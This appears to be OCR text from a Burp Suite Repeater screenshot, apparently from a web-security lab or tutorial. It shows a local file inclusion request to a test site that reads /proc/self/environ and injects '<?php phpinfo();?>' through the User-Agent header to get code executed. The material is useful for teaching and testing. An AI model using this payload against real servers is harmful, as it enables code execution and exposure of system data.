 www.webtester.com/include/file01.php?file=proc/self/environ
火狐官方站点 新手上路 常用网址 JD 京东商城
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exter
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /include/file01.php?file=proc/self/environ HTTP/1.1
Host: www.webtester.com
User-Agent:<?php phpinfo();?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lfitk1hs455eac697ns85qeiu4
Upgrade-Insecure-Requests: 1